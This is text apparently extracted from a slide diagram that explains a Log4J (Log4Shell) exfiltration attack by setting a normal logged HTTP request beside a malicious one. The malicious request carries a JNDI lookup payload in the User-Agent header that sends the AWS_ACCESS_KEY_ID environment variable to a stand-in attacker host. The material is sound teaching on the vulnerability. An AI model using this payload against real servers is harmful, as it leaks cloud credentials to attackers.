 Normal
Log4J
scenario
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Vulnerable
Target
Exfiltration
attack
example
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET